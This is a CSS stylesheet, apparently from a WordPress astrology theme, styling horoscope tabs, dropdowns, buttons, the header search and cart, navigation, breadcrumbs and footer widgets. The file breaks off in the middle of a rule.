.astro-horoscope-wrapper .nav .nav-item button.active .astrol-nav {
    color: var(--astrol-primary-color);
}

.astro-horoscope-wrapper .nav .nav-item .astrol-nav {
    display: block;
    text-align: center;
    width: 100%;
}

.astrol-result-list {
    padding: 0;
    margin: 0;
}

.astrol-result-list li {
    list-style: none;
    margin: 10px 0 0;
}

.astrol-result-list li b {
    color: var(--astrol-white);
}

.astrol-result-list li {
    color: var(--astrol-primary-color);
}

.astrol-horoscope-section {
    background: var(--astrol-alternate-bg);
    padding: 20px 20px 20px;
    border-radius: 10px;
    animation: fadeIn 5s;
}

.astrol-horoscope-section {
    display: none;
}

@keyframes fadeIn {
  0% { opacity: 0; }
  100% { opacity: 1; }
}


/**********************************
 	2. Comman CSS Start
 **********************************/

.display-flex {
    display: flex;
    flex-wrap: wrap;
}

.nice-select .list {
    width: 100%;
    border-radius: 0;
}

.nice-select .list {
    max-height: 300px;
    overflow: hidden;
    overflow-y: auto;
}

.nice-select li:before {
    content: unset;
    display: none;
}

.nice-select .list::-webkit-scrollbar {
    width: 6px;
    box-shadow: none;
}

.nice-select .list::-webkit-scrollbar-track {
    background-color: var(--al-alternate-bg);
    box-shadow: none;
}

.nice-select .list::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
    box-shadow: none;
}

.nice-select {
    border-radius: var(--al-btn-radius);
}

.nice-select:active,
.nice-select.open,
.nice-select:focus {
    border-color: var(--al-border-color);
}

.nice-select .option {
    line-height: 1.5;
    min-height: auto;
    word-break: normal;
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0;
    border: 0;
}

.nice-select {
    white-space: normal;
}

@keyframes buttonripple {
    0% {
        transform: scale(40, 40);
        opacity: .3;
        background: var(--al-primary-color);
    }
    20% {
        transform: scale(25, 25);
        opacity: .3
    }
    100% {
        opacity: 0;
        transform: scale(0, 0);
    }
}


/* Preloader CSS Start */

.preloader {
    background-color: var(--al-main-bg);
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2147483647;
    width: 100%;
    height: 100%;
}

.preloader-inner {
    background-position: center center;
    background-repeat: no-repeat;
    height: auto;
    position: absolute;
    left: 50%;
    top: 50%;
    text-align: center;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
}


/* Button CSS Start */

.al-btn-wrap {
    display: flex;
    flex-wrap: wrap;
}

.al-btn {
    padding: 13px 20px;
    background: var(--al-primary-color) !important;
    color: var(--al-white) !important;
    font-weight: 400;
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-radius0) !important;
    border: none !important;
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-transform: uppercase;
    transition: box-shadow 0.5s;
    letter-spacing: 1px;
    border-radius: var(--al-btn-radius) !important;
}

.al-btn:hover,
.al-btn:focus {
    transition: box-shadow 0.5s;
    text-transform: uppercase;
    -webkit-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    -moz-box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
    box-shadow: inset 0 0 0 2em var(--al-btn-hover-bg);
}

.al-btn:hover,
.al-btn:visited,
.al-btn:visited:hover,
.al-btn:active:hover,
.al-btn:focus:hover {
    color: var(--al-white);
    background: var(--al-primary-color);
    border: none;
    text-transform: uppercase;
}

.al-btn,
.al-btn:hover,
.al-btn:focus,
.al-btn:visited,
.al-btn:active {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
    text-transform: uppercase;
}

.btn-white,
.btn-white:visited:hover,
.btn-white:active:hover,
.btn-white:focus:hover,
.btn-white:hover,
.btn-white:focus,
.btn-white:visited,
.btn-white:active {
    color: var(--al-primary-color);
    background: var(--al-main-bg);
    border: none;
}

.al-newsletter-box input {
    border-radius: var(--al-btn-radius) !important;
}

.wpcf7-spinner {
    margin: 0;
}

.woocommerce table.cart td.actions .coupon {
    border-radius: var(--al-btn-radius);
    overflow: hidden;
}

.woocommerce table.cart td.actions .coupon input#coupon_code {
    border-radius: var(--al-btn-radius) var(--al-radius0) var(--al-radius0) var(--al-btn-radius);
}

.nice-select {
    width: 100%;
    color: var(--al-font-color);
    border: 1px solid var(--al-border-color);
    background: var(--al-input-bg);
    padding: 0 40px 0 20px;
    height: 50px;
    line-height: 50px;
    border-radius: var(--al-btn-radius);
}

.nice-select:after {
    right: 22px;
    width: 8px;
    height: 8px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
}

.nice-select:focus,
.nice-select:hover {
    border-color: var(--al-border-color);
}

.nice-select .list {
    background: var(--al-dark);
}

body .nice-select .list li.selected,
body .nice-select .list li.selected:focus,
body .nice-select .list li.selected:hover,
body .nice-select .list li.option:focus,
body .nice-select .list li.option:hover {
    background: var(--al-page-title-bg) !important;
}

.woocommerce-account .al-page-columns {
    margin: 0 0 5px;
}


/*Input Button */

body div input.al-btn {
    padding: 13px 20px;
    background: var(--al-primary-color);
    color: var(--al-main-bg);
    font-weight: 500;
    font-size: var(--al-font-size);
    display: inline-block;
    min-width: 170px;
    text-align: center;
    border-radius: var(--al-btn-radius);
    border: none;
    position: relative;
    overflow: hidden;
    z-index: 1;
    text-transform: capitalize;
}

.input-wrap {
    margin: 0 0 23px;
}


/* Spacer  CSS Start */

.top-spacer {
    padding-top: 80px;
}

.bottom-spacer {
    padding-bottom: 40px;
}

.bottom-padder-50 {
    padding-bottom: 50px;
}

.bottom-padder-80 {
    padding-bottom: 80px;
}

.top-spacer-less {
    padding-top: 40px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-comman {
    margin-bottom: 40px;
}


/* Dark BG CSS Start */

.al-has-background {
    position: relative;
}


/* Section Title CSS Start */

.al-heading {
    font-size: var(--al-title-size);
    font-weight: 500;
    margin: 0;
    color: var(--al-title-color);
    position: relative;
    padding: 0 0 15px;
}

.al-heading:after {
    position: absolute;
    content: '';
    width: 36%;
    border-bottom: 3px solid var(--al-primary-color);
    left: 0;
    bottom: 0;
    right: 0;
}

.al-heading.text-center:after {
    margin: auto;
    width: 25%;
}

.al-heading-wrap {
    max-width: 550px;
}

.al-heading-wrap.text-center {
    margin: auto;
}

.al-heading-wrap p {
    margin: 13px 0 0;
}


/** Header CSS  **/

.al-logo a {
    font-size: var(--al-sub-title-size);
    font-weight: 700;
}


/* Header Search */

.al-search-form {
    position: fixed;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    left: 0%;
    background: rgb(0 0 0 / 80%);
    z-index: 999;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    cursor: url(../images/close_search.png), auto;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
}

.al-search-form.show-search {
    -webkit-transform: translateY(0%);
    -moz-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.al-search-form.show-search,
.al-search-form {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-search-form-inner {
    width: 50%;
    position: relative;
    text-align: end;
    -webkit-transform: translateY(200px);
    -moz-transform: translateY(200px);
    -ms-transform: translateY(200px);
    -o-transform: translateY(200px);
    transform: translateY(200px);
    visibility: hidden;
}

.al-search-form.show-search .al-search-form-inner {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
    visibility: visible;
}

.al-search-form.show-search .al-search-form-inner,
.al-search-form-inner {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.search-bar-inner {
    position: relative;
    height: 50px;
}

.search-bar-inner input {
    width: 100%;
    height: 50px;
    padding: 15px 55px 15px 15px;
    border: none;
    color: var(--al-white);
}

.search-bar-inner input::-webkit-input-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input::-moz-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:-ms-input-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:-moz-placeholder {
    color: var(--al-white);
    opacity: 90%;
}

.search-bar-inner input:focus {
    color: var(--al-white);
}

.search-bar-inner button {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    border: none;
    background: var(--al-primary-color);
    fill: var(--al-white);
    width: 50px;
    cursor: pointer;
}

.close-search {
    margin: 0 0 50px 0;
    display: inline-block;
    padding: 0 15px;
}

.al-search-btn {
    cursor: pointer;
    width: 18px;
    height: 18px;
    line-height: 18px;
    margin-left: 10px;
}

.search-bar-inner button svg {
    width: 20px;
    fill: var(--al-white);
}


/* Header Cart */

body.open-cart:before {
    background: rgb(0 0 0 / 0.6);
    content: "";
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 9999;
}

.al-cart-quntity {
    position: relative;
}

.al-cart-quntity {
    position: relative;
    height: 40px;
    display: inline-block;
    width: 40px;
    text-align: center;
    border: none;
    border-radius: var(--al-circle-radius);
    line-height: 40px;
}

.al-cart-quntity:before {
    position: absolute;
    content: "";
    background: var(--al-primary-color);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: none;
    border-radius: var(--al-circle-radius);
}

.al-cart-count {
    position: absolute;
    top: -4px;
    background: var(--al-primary-color);
    border: none;
    border-radius: var(--al-circle-radius);
    color: var(--al-main-bg);
    height: 20px;
    min-width: 20px;
    line-height: 20px;
    font-size: 10px;
    right: -6px;
}

.al-cart-btn {
    cursor: pointer;
    min-width: 80px;
    display: inline-block;
    margin-left: 30px;
}

.al-cart-total {
    color: var(--al-main-bg);
    display: inline-block;
    margin-left: 10px;
    font-weight: 500;
}

.al-header-cart-box {
    position: fixed;
    bottom: 0;
    top: 0;
    z-index: 99999;
    background: var(--al-main-bg);
    box-shadow: var(--al-shadow);
    max-width: 300px;
    right: -400px;
    text-align: left;
    width: 100%;
    transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -webkit-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -moz-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -o-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    -ms-transition: var(--al-transition) cubic-bezier(0.64, 0.02, 0.23, 0.96);
    overflow-y: auto;
}

.admin-bar .al-header-cart-box {
    top: 30px;
}

.open-cart .al-header-cart-box {
    right: 0;
}

.al-cart-head {
    text-align: center;
    padding: 20px 30px 20px;
    position: relative;
    background: var(--al-main-bg);
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.al-cart-head h4 {
    color: var(--al-title-color);
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 0;
}

.al-close-cart {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border-radius: var(--al-circle-radius);
    background: var(--al-primary-color);
}

.al-close-cart svg {
    height: 12px;
    fill: var(--al-main-bg);
}

body .al-right-cart-slide .al-head-icon .al-close-cart svg {
    fill: var(--al-primary-color);
    height: 15px;
    width: 15px;
}

.al-cart-products {
    padding: 17px 20px 20px;
    max-height: calc(100% - 80px);
    overflow-y: auto;
}

.al-cart-products .woocommerce-mini-cart__empty-message {
    text-align: center;
}

.woocommerce-mini-cart.cart_list {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    width: 100%;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item {
    width: 100%;
    display: block;
    padding: 10px 20px 10px;
    border-bottom: 1px solid var(--al-border-color);
    margin-bottom: 17px;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove {
    background: var(--al-primary-color);
    color: var(--al-white) !important;
    width: 25px;
    height: 25px;
    padding: 0;
    text-align: center;
    line-height: 23px;
    border-radius: var(--al-circle-radius);
    font-size: var(--al-sub-title-size);
    font-weight: 500;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .remove:hover {
    background: var(--al-primary-color);
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item a .attachment-woocommerce_thumbnail {
    object-fit: cover;
    border-radius: var(--al-radius0);
    box-shadow: var(--al-shadow);
    border: none;
    width: 60px;
    height: 60px;
    margin: 10px 20px 10px 0;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item a .attachment-woocommerce_thumbnail {
    display: inline-block;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    color: var(--al-title-color);
    font-size: var(--al-font-size);
    font-weight: 400;
    text-align: left;
    /* display: inline-block; */
    width: calc(100% - 25px);
    padding-left: 10px;
}

.al-cart-products .woocommerce-mini-cart.cart_list li a:nth-child(2) {
    width: calc(100% - 110px);
    display: flex;
    justify-content: space-between;
    align-items: center;
    justify-content: left;
}

.al-cart-products .woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove) {
    display: flex;
    justify-content: flex-start;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item .quantity {
    font-weight: 600;
    color: var(--al-primary-color);
    display: block;
    margin: 0 0 0 40px;
    font-size: var(--al-font18);
}

.woocommerce #review_form #respond textarea {
    height: 120px;
    padding: 20px;
    line-height: 1.5;
}

textarea {
    line-height: 1.5;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item>a:not(.remove):hover {
    color: var(--al-primary-color);
}

.al-cart-products .woocommerce-mini-cart.cart_list span.quantity {
    margin: 0px 0 0 10px;
    width: 80px;
}

.al-cart-products .woocommerce-mini-cart__buttons {
    margin: 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.al-cart-products .woocommerce-mini-cart__buttons .al-btn {
    margin: 0 0 10px;
    min-width: 120px;
}

.al-cart-products .woocommerce-mini-cart__total {
    margin: 8px 0 23px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.al-cart-products .woocommerce-mini-cart__total strong {
    font-weight: 600;
    color: var(--al-title-color);
}

.al-cart-products .woocommerce-mini-cart__total .woocommerce-Price-amount {
    font-weight: 600;
    color: var(--al-primary-color);
}

.open-cart .al-header-cart-box-overlay:before {
    position: fixed;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: var(--al-alternate-bg);
    z-index: 999;
    opacity: .6;
}

.open-cart .al-header-cart-box-overlay:before,
.al-header-cart-box-overlay:before {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}

.al-header-cart-box-overlay {
    display: inline-block;
}

.al-cart-products .woocommerce-Price-amount.amount {
    font-size: var(--al-font-size);
}

.al-cart-box .woocommerce-mini-cart__empty-message {
    padding: 15px 20px 5px;
}

.al-cart-box {
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
    transform: translateY(50px);
    visibility: hidden;
    opacity: 0;
}

.al-cart-box.open-cart {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(10px);
    -moz-transform: translateY(10px);
    -ms-transform: translateY(10px);
    -o-transform: translateY(10px);
    transform: translateY(10px);
}


/* Cart  Header */

.al-cart-wrapper {
    position: relative;
}

.al-cart-box {
    position: absolute;
    background: var(--al-alternate-bg);
    min-width: 300px;
    right: 0;
    z-index: 9;
    border-radius: var(--al-radius10);
    overflow: hidden;
}

.al-cart-box .woocommerce-mini-cart__total.total,
.al-cart-box .woocommerce-mini-cart__buttons {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 10px 20px 0;
    margin: 10px 0 0;
    border-top: 1px solid var(--al-border-color);
}

.al-cart-box .woocommerce-mini-cart__buttons {
    padding: 20px 20px 20px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart {
    max-height: 200px;
    overflow: hidden;
    overflow-y: auto;
}

.woocommerce-mini-cart.cart_list li.woocommerce-mini-cart-item:last-of-type {
    margin: 0 0 3px;
    border: 0;
    padding: 10px 20px 0px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar {
    width: 3px;
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar-track {
    background-color: var(--al-alternate-bg);
}

.al-top-header .al-info-detail ul.woocommerce-mini-cart::-webkit-scrollbar-thumb {
    background-color: var(--al-primary-color);
}


/* Header Nav */

.al-header-wrapper .menu {
    display: flex;
    flex-wrap: wrap;
    text-transform: capitalize;
    justify-content: flex-end;
}

.al-header-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

.al-header-wrapper .menu li {
    position: relative;
    margin: 0;
}

.al-header-wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    background: var(--al-header-bg-color);
}

.al-header-wrapper .menu li a,
.al-header-wrapper .menu li a:visited,
.al-header-wrapper .menu li a:focus {
    color: var(--al-title-color);
    font-weight: 500;
}

.al-header-wrapper .menu li.current-menu-item>a,
.al-header-wrapper .menu li.current-menu-item>a:focus,
.al-header-wrapper .menu li.current-menu-item>a:visited {
    color: var(--al-primary-color);
}

.al-header-wrapper .menu li.current-menu-ancestor>a,
.al-header-wrapper .menu li.current-menu-ancestor>a:focus,
.al-header-wrapper .menu li.current-menu-ancestor>a:visited {
    color: var(--al-primary-color);
}

.al-header-wrapper .al-head-icon .woocommerce-Price-amount.amount {
    color: var(--al-title-color);
    font-weight: 700;
    font-size: var(--al-font-size);
}

.al-header-wrapper .menu li a {
    position: relative;
}

.al-search-btn svg {
    fill: var(--al-primary-color);
    height: 16px;
}

.al-header-wrapper .al-search-btn svg {
    fill: var(--al-primary-color);
    height: 16px;
}

.al-header-wrapper {}

.al-header-wrapper .row {
    align-items: center;
    justify-content: center;
}

.al-login-register svg {
    height: 14px;
    fill: var(--al-primary-color);
}

.al-login-wrap span {
    margin-right: 15px;
}

.al-main-navigation {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
}

.al-user-profile a {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}


/* TOP Header CSS Start */

.al-top-header {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 100%;
}

.al-top-header .al-cart {
    background-color: var(--al-alternate-bg);
    padding: 14px 24px;
    border-radius: 50px;
    margin-left: 30px;
    display: inline-block;
    position: relative;
    cursor: pointer;
    font-size: var(--font16);
}

.al-cart .al-cart-icon {
    position: relative;
    margin: 0 20px 0 0;
    display: inline-block;
}

.al-cartnumber {
    min-width: 18px;
    min-height: 18px;
    background-color: var(--al-primary-color);
    border-radius: 100%;
    font-size: 10px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    right: -12px;
    color: var(--al-white);
}

.al-top-header .al-cart .woocommerce-Price-amount.amount {
    color: var(--al-title-color);
    font-weight: 600;
    font-size: var(--al-font-size);
}

.al-top-header .al-info-detail {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.al-top-header .al-info-detail ul {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.al-top-header .al-info-detail ul li {
    display: inline-flex;
    padding: 15px 15px;
    margin: 0;
}

.al-orange,
.al-primary {
    color: var(--al-primary-color);
}

.al-infobox .al-orange {
    font-weight: 600;
    margin-right: 5px;
}

.al-infoicon {
    width: 50px;
    height: 50px;
    background-color: var(--al-alternate-bg);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: var(--al-circle-radius);
    margin: 0 15px 0 0;
}

.al-infobox {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
}

.al-top-bar-widget-left,
.al-info-detail-right {
    display: inline-flex;
}

.al-main-nav-wrapper .al-top-header {}

.al-main-nav-wrapper .al-top-header {
    position: relative;
}

.al-main-nav-wrapper .al-top-header:before {
    content: "";
    position: absolute;
    left: 0;
    right: -15px;
    bottom: 0;
    height: 1px;
    background: var(--al-offf-white);
}

body .al-main-nav-wrapper .menu>li>a {
    display: inline-block;
}


/* DEMO HEADER CSS WITH DEMO CLASS */

.astrologer-demo .al-header-wrapper {
    padding: 0;
}
.astrologer-demo .al-main-nav-wrapper {
    border-left: 1px solid var(--al-offf-white);
}

.al-product-thumb .al-sub-heading {
    margin: 0 0 6px;
}


/* SIngle Images Animation*/

.al-animation img {
    animation: spin 9s infinite linear;
    -webkit-animation: spin 9s infinite linear;
    -moz-animation: spin 9s infinite linear;
}


/* Breadcrumb CSS Start */

.al-breadcrumb-wrapper {
    background: var(--al-page-title-bg);
    padding: 36px 0 50px;
    position: relative;
    background-size: cover !important;
    background-position: center bottom !important;
    color: var(--al-font-color);
}
.al-breadcrumb-container h1 {
    color: var(--al-title-color);
    font-size: var(--al-page-title-font);
    font-weight: 700;
    margin-bottom: 7px;
    word-break: break-word;
}

.al-breadcrumb-container ul {
    list-style: none;
    margin: 0;
    display: inline-block;
    padding: 7px 30px;
    position: relative;
    font-size: var(--al-font18);
    background: var(--al-offf-white);
    border-radius: 100px;
}

.al-breadcrumb-container ul li {
    color: var(--al-white);
    display: inline-block;
    margin: 0;
    padding: 0;
    font-weight: 500;
    position: relative;
    word-break: break-word;
    text-transform: capitalize;
}

.al-breadcrumb-container ul li:before {
    margin: 0 8px;
    display: inline-block;
    vertical-align: middle;
    width: 20px;
    height: 14px;
    content: '\f054';
    font-size: 12px;
    color: inherit;
    font-family: "Font Awesome 5 Free";
    line-height: normal;
    font-weight: 900;
}

.al-breadcrumb-container ul li:first-child:before {
    content: unset;
}

.al-breadcrumb-container ul li a,
.al-breadcrumb-container ul li a:hover,
.al-breadcrumb-container ul li a:focus {
    color: var(--al-primary-color);
}


/* Default Footer CSS Start */

.al-footer-wrapper {
    background: var(--al-footer-bg);
    border-top: 1px solid var(--al-border-color);
    position: relative;
    padding: 76px 0 8px;
}

body .default-copyright-area {
    background: var(--al-main-bg);
    padding: 14px 0 14px;
    margin: 35px 0 0;
}

.al-footer-widget .menu li a span svg {
    fill: var(--al-white);
}

.astrologer-demo .default-footer {
    border: 0;
}

.al-footer-widget .widget-title {
    margin-top: 20px;
}

.al-share-box p {
    font-size: var(--al-font16);
    font-weight: 500;
}

.al-share-box {
    margin: 21px 0 0;
}

.al-footer-widget .menu li {
    margin: 0 0 15px;
}


/* Contact  Page */

.al-forms {
    background: var(--al-alternate-bg);
    padding: 45px 50px 50px;
    margin-bottom: -290px;
    position: relative;
    z-index: 6;
}

.al-contact-form-title {
    font-size: var(--al-sub-title-size);
    margin: 0 0 37px;
}

.al-forms {}


/* Contact page info box */

.al-contact-box {
    display: flex;
    flex-wrap: wrap;
}

.al-contact-box h5 {
    font-size: var(--al-font20);
    margin: 0 0 0px;
}

.al-contact-box .al-expert-content p {
    font-size: var(--al-font14);
    font-weight: 400;
    font-family: var(--al-global-family);
}

.al-contact-expert.al-contact-box {
    background: transparent;
    padding: 20px 0 0 0;
}

.al-footer-widgets .widget ul li a,
.al-footer-widgets .widget ol li a,
.al-footer-widgets .widget ul li:before,
.al-footer-widgets .widget ol li:before,
.al-footer-widgets .widget ul li a,
.al-footer-widgets .widget ol li a,
.al-footer-widgets .widget ul li,
.al-footer-widgets .widget ol li:before,
.al-footer-widgets .widget ul li>a,
.al-footer-widgets .widget ol li>a,
.al-footer-widgets .wp-block-latest-comments__comment-author,
.al-footer-widgets .wp-block-latest-comments__comment-author:visited,
.al-footer-widgets .wp-block-latest-posts.wp-block-latest-posts__list li a,
.al-footer-widgets .wp-block-latest-posts.wp-block-latest-posts__list li a:visited {
    color: var(--al-white);
}

.al-footer-widgets .al-recent-post-widgets ul li:last-child {
    margin: 0;
}


/* Demo Footer CSS Start */

.al-widgets-contact {
    margin: 0 0 30px;
    padding: 0 15px 0;
}

.al-widgets-contact h4 {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 20px 0 17px;
}

.al-widgets-contact span svg {
    fill: var(--al-title-color);
    height: 50px;
}

.al-footer-widgets h4 {
    font-size: var(--al-sub-title-size);
    font-weight: 600;
    margin: 6px 0 25px;
    position: relative;
    padding-bottom: 16px;
}

.al-footer-widgets h4:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.al-footer-widgets .al-nav-menus li {
    position: relative;
    display: inline-block;
    margin: 0 0 8px;
    width: 100%;
    padding: 0 0 0 30px;
}

.al-footer-widgets .al-nav-menus li:before {
    content: "";
    position: absolute;
    left: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-font-color);
    width: 10px;
}

.al-footer-widgets .al-nav-menus li a {
    display: inline-block;
    color: var(--al-font-color);
}

.al-footer-text p {
    margin: 0 0 10px;
}

.al-footer-logo img {
    margin: 0 0 22px;
    max-height: 60px;
}

.al-footer-widgets .al-nav-menus li:hover a {
    color: var(--al-primary-color);
}

.al-nav-menus ul {
    padding: 0;
    list-style: none;
}

.al-footer-widgets .al-nav-menus li.menu-item-has-children:before {
    margin: 12px 0 0;
}

.al-footer-widgets .al-nav-menus li:last-child {
    margin-bottom: 0;
}

.al-copyright-wrapper p a:hover {
    color: var(--al-primary-color);
}

.al-footer-info-text a:hover {
    color: var(--al-primary-color);
}

.al-widgets-contact:hover span svg {
    fill: var(--al-primary-color);
}

.al-widgets-contact:hover span svg,
.al-widgets-contact span svg {
    -webkit-transition: var(--al-transition);
    -moz-transition: var(--al-transition);
    -ms-transition: var(--al-transition);
    -o-transition: var(--al-transition);
    transition: var(--al-transition);
}


/* Newsletter CSS */

.al-newsletter-wrap {
    display: flex;
}

.al-newsletter-wrap input {
    background: var(--al-main-bg);
    border: none;
    padding: 0 20px;
    width: calc(100% - 50px);
    border-radius: var(--al-radius0);
}

.al-newsletter-wrap input {
    background: var(--al-main-bg);
    color: var(--al-font-color);
}

.al-newsletter-wrap button {
    width: 50px;
    padding: 0;
    border: none;
    height: 50px;
    border-radius: var(--al-radius0);
    background: var(--al-primary-color);
    cursor: pointer;
}

.al-newsletter-wrap button svg {
    fill: var(--al-main-bg);
    height: 20px;
    width: 20px;
}

.al-footer-newsletter p {
    margin: 0 0 14px;
}

.al-newsletter-wrap input::-webkit-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input::-moz-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input:-ms-input-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrap input:-moz-placeholder {
    color: var(--al-placeholder);
}

.al-newsletter-wrapper {
    padding: 0 0 62px;
    margin: -3px 0 80px;
    border-bottom: 1px solid var(--al-border-color);
}

.al-newsletter-wrapper .al-heading:after {
    width: 150px;
}


/* Socials CSS */

.al-footer-social {
    margin: 26px 0 30px;
}

.al-footer-social h5 {
    font-size: var(--al-font-size);
    font-weight: 600;
    margin: 0 0 11px;
}

.al-social-icons {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    list-style: none;
}

.al-social-icons a {
    display: inline-block;
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: none;
    border-radius: var(--al-circle-radius);
    background: rgb(255 255 255 / 0.10);
    text-align: center;
    margin: 0 10px 3px 0;
    color: var(--al-main-bg);
}

.al-social-icons a:hover {
    background: var(--al-primary-color);
    color: var(--al-main-bg);
}

.al-footer-widgets {
    margin: 0 0 30px;
}


/* Copyright CSS */

.al-copyright-wrapper {
    padding: 13px 0 14px;
    position: relative;
    margin-top: 33px;
    color: var(--al-white);
    background: var(--al-copyright-bg);
}

.al-copyright-wrapper p {
    margin: 0;
}

.al-copyright-wrapper p a {
    color: var(--al-primary-color);
    font-weight: 500;
}

.al-copyright-wrapper p a:hover {
    color: var(--al-primary-color);
}


/**********************************
 	3. Unittesting CSS Start
**********************************/

.widget.widget_search.widget_block .wp-block-search__label {
    font-size: var(--al-widgets-title-size);
    font-weight: 600;
    color: var(--al-title-color);
    margin: 0px 0 25px;
    position: relative;
    padding: 0 0 12px;
    text-transform: capitalize;
    font-family: var( --al-title-family);
    line-height: 1.2;
}

.widget.widget_search.widget_block .wp-block-search__label:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 2px;
    background: var(--al-primary-color);
    width: 80px;
}

.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search .wp-block-search__button.al-btn {
    padding: 0 16px;
    min-width: 100px;
    text-align: center;
}

.wp-block-file .wp-block-file__button,
.wp-block-file .wp-block-file__button:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:visited {
    background: var(--al-primary-color);
    opacity: 1;
    color: var(--al-white);
}

.search .al-column-pagination {
    margin: 43px 0 0;
}

body.search .al-blog-columns article {
    background: var(--al-main-bg);
    border-radius: var(--al-radius0);
    display: flex;
    flex-wrap: wrap;
    margin: 0 0 45px;
    padding: 0px 0 44px;
    border-bottom: 1px solid var(--al-border-color);
}

body.search .al-blog-columns article>* {
    width: 100%;
}

.al-main-post-wrapper article.post.sticky ul {
    margin: 0;
}

.wp-block-group.has-background {
